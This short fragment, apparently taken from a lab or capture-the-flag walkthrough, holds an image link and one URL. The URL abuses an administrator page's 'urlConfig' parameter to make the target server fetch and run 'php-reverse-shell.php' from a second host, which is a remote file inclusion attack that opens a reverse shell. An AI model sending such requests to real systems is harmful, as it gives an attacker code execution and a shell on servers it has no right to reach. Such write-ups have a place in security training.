 http://10.10.61.86/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.110.53:8000/php-reverse-shell.php